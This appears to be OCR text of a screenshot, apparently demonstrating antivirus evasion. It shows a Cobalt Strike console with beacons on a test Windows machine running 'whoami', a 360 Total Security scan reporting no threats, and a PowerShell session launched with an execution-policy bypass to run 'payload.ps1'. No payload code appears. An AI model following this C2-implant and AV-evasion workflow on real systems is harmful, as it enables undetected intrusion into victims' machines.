 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe
external inter... listener user computer note process pid arch last
10.10.1... 10.10.1... bypass... test DESKT... powers... 4452 x86 66ms
10.10.1... 198.18.... bypass... Mamor DESKT... powers... 16600 x86 2m
Event Log X Listeners X Beacon 10.10.10.249@4452 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
desktop-6s8muoa\test
[DESKTOP-6S8MUOA] test/4452 last: 66ms
beacon>
360安全卫士13
的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
扫描完成，未发现木马病毒
用时2秒，扫描 1 项 查看详情
反馈求助 返回
C:\Windows\system32\cmd.exe - powershell -executionPolicy Bypass
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\test>cd Desktop
C:\Users\test\Desktop>powershell -executionPolicy Bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\test\Desktop>
PS C:\Users\test\Desktop> cd .\1\
PS C:\Users\test\Desktop\1> .\payload.ps1
验
验
护
英
7:52
2022/3/30
1